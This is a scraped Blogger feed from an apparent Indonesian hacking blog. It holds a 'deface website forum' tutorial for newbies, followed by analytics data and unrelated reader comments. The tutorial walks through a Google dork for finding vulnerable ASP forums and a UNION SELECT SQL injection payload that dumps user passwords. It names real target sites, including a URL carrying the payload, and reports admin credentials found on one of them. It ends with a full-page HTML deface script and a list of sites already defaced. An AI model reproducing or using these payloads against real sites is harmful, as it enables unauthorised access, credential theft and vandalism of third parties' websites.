alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s320\/anestya.bmp\" title=\"Cirebon-Cyber4rt Was Here\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003ECara Men-Deface Website Forum Sederhana Untuk Newbie :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Pertama\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKetik di google\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003Einurl:\/forums.asp?iFor=\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E2). Pilih target,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh target\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E3). Hapus angka dibelakang =\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E4). Setelah itu = masukan SQL inject\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E5). Hingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\" target=\"_blank\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums\u003C\/a\u003E\u0026nbsp;...\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Efrom+users\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama 10 TOPICS itu adalah username\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama DATED itu adalah passwordnya\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E6). Cari Username Admin \u0026amp; Passwordnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EOk, pada web target yang jadi bahan tutor ini, saya menemukan username \u0026amp; password.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Username : admin\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Password : default\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E7). Sekarang klik tulisan login yang berada diatas.\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ENah... login udah berhasil\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESekarang jika ingin melakukan defacing, klik tulisan \"POST NEW TOPICS\"\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E8). Isi Subjectnya...\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh : HACKED BY BLA BLA BLA\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Elalu masukin script deface HTMLnya ke kolom dibawah subject.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EJika ingin menutup full seluruh halaman, pake kode berikut :\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026lt;div align=center\u0026gt;\u0026lt;DIV id=layer1 style=\"border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black\"\u0026gt;\u0026lt;center\u0026gt;\u003C\/span\u003E\u0026nbsp;\u0026lt;br\u0026gt;\u0026lt;b\u0026gt;\u0026lt;font face=\"papyrus\" color=\"red\" size=\"5\"\u0026gt;Hacked By Cirebon-Cyber4rt\u0026lt;\/font\u0026gt;\u0026lt;\/h2\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt;\u0026lt;img src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/images8.jpg\"\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt; \u0026lt;font face=\"papyrus\" color=\"green\" size=\"4\"\u0026gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc\u0026lt;\/a\u0026gt;\u0026lt;br\u0026gt; \u0026lt;br\u0026gt;\u0026lt;font color=\"red\" size=\"3\"\u0026gt;Wkwkwkwk \u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post_body\" id=\"pid_177606\" style=\"padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EKode diatas bisa diubah sesuai keinginan sobat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Trus klik tombol post...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EContoh Website Forum yang di Deface:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 18px;\"\u003E\u003C\/div\u003E\u003Cul style=\"line-height: normal; text-align: -webkit-auto;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1404274834&t=pageview&_s=1&dl=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com%2F2011%2F12%2Fcara-buat-email-pake-domain.html%3FshowComment%3D1323921340777&ul=en-us%40posix&dt=Cara%20Buat%20Email%20Pake%20Domain%20hackermail.com%20-%20Cirebon-Cyber4rt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1082851381&gjid=1813265406&cid=458367673.1769033085&tid=UA-29441396-1&_gid=30242848.1769033085&_r=1&_slc=1&z=1444257597
body_size: -455
content:
2,cG-EL40Y1Q2GF

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/comments/default?alt=json&callback=recent_comments
body_size: 6157
content:
// API callback
recent_comments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.comments"},"updated":{"$t":"2025-12-10T00:47:43.603+07:00"},"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/comments\/default?alt=json"},{"rel":"alternate","type":"text/html","href":"http:\/\/cirebon-cyber4rt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/comments\/default?alt=json\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10477"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6565901564431077068"},"published":{"$t":"2025-04-29T00:48:39.907+07:00"},"updated":{"$t":"2025-04-29T00:48:39.907+07:00"},"title":{"type":"text","$t":"g kasa dawnload kro"},"content":{"type":"html","$t":"g kasa dawnload kro"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/6565901564431077068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/6565901564431077068"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1745862519907#c6565901564431077068","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 29 April, 2025"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-708305149210111783"},"published":{"$t":"2024-10-23T10:20:39.903+07:00"},"updated":{"$t":"2024-10-23T10:20:39.903+07:00"},"title":{"type":"text","$t":"kok gk bisa didownload ya"},"content":{"type":"html","$t":"kok gk bisa didownload ya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/708305149210111783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/708305149210111783"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html?showComment=1729653639903#c708305149210111783","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5798984271794285248","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5798984271794285248","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Rabu, 23 Oktober, 2024"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5147369003035365114"},"published":{"$t":"2024-04-24T21:46:39.814+07:00"},"updated":{"$t":"2024-04-24T21:46:39.814+07:00"},"title":{"type":"text","$t":"link dl modar"},"content":{"type":"html","$t":"link dl modar"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/5147369003035365114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/5147369003035365114"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1713969999814#c5147369003035365114","title":""}],"author":[{"name":{"$t":"wedusi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07295063489032756548"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-21465146"},{"name":"blogger.displayTime","value":"Rabu, 24 April, 2024"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3287310435290026536"},"published":{"$t":"2023-12-17T22:42:57.827+07:00"},"updated":{"$t":"2023-12-17T22:42:57.827+07:00"},"title":{"type":"text","$t":"Saya korban penipuan website uang di akun tidak bi..."},"content":{"type":"html","$t":"Saya korban penipuan website uang di akun tidak bisa wd atau di cairkan\u003Cbr \/\u003EKarna harus ada persetujuan dari website penipuan\u003Cbr \/\u003ETolong dong ada yang bisa bantu???"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/9004242370605892282\/comments\/default\/3287310435290026536"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/9004242370605892282\/comments\/default\/3287310435290026536"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuat-halaman-404-error-not.html?showComment=1702827777827#c3287310435290026536","title":""}],"author":[{"name":{"$t":"Supriatna(fiat)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10631765900866865521"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuat-halaman-404-error-not.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-9004242370605892282","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/9004242370605892282","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2079197834"},{"name":"blogger.displayTime","value":"Minggu, 17 Desember, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2806628049242036378"},"published":{"$t":"2023-07-29T12:32:24.049+07:00"},"updated":{"$t":"2023-07-29T12:32:24.049+07:00"},"title":{"type":"text","$t":"halo guys\n"},"content":{"type":"html","$t":"halo guys\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1369999605315022733\/comments\/default\/2806628049242036378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1369999605315022733\/comments\/default\/2806628049242036378"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-pro-evolution-soccer-6-we.html?showComment=1690608744049#c2806628049242036378","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-pro-evolution-soccer-6-we.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1369999605315022733","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1369999605315022733","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Sabtu, 29 Juli, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8864809296754194012"},"published":{"$t":"2023-07-28T10:08:15.787+07:00"},"updated":{"$t":"2023-07-28T10:08:15.787+07:00"},"title":{"type":"text","$t":"Setuju sekali mendoakan rakyat palestina lebih bai..."},"content":{"type":"html","$t":"Setuju sekali mendoakan rakyat palestina lebih baik dari pada mengumpat negara israel."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5405432395556922896\/comments\/default\/8864809296754194012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5405432395556922896\/comments\/default\/8864809296754194012"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/tidak-usah-mengumpat-atau-mencaci-cukup.html?showComment=1690513695787#c8864809296754194012","title":""}],"author":[{"name":{"$t":"Gudang Lakban 77"},"uri":{"$t":"http:\/\/gudanglakban77.com"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/tidak-usah-mengumpat-atau-mencaci-cukup.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5405432395556922896","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5405432395556922896","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Jumat, 28 Juli, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8577490008235574374"},"published":{"$t":"2022-12-03T21:59:24.538+07:00"},"updated":{"$t":"2022-12-03T21:59:24.538+07:00"},"title":{"type":"text","$t":"Thank you for nice information. Please visit our w..."},"content":{"type":"html","$t":"Thank you for nice information. Please visit our web:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\" rel=\"nofollow\"\u003Etia\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\" rel=\"nofollow\"\u003Etia\u003C\/a\u003E\u003Cbr 